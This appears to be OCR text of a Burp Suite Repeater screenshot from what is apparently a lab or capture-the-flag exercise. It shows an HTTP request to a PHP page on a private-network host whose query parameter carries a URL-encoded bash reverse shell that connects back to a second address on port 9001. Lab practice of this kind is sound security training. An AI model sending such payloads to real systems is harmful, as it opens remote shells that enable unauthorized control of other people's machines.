 Applications Places System Wed Aug 25, 22:40
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.30.133
Request
Pretty Raw \n Actions
1 GET /toteslegit.php?ippsec=
2 bash+-c+'bash+-i+>%26+/dev/tcp/192.168.30.129/9001+0>%261'
HTTP/1.1
3 Host: 192.168.30.133
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
Search... 0 matches
Response
Pretty Raw Render \n Actions
1
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (12)
Done 0 bytes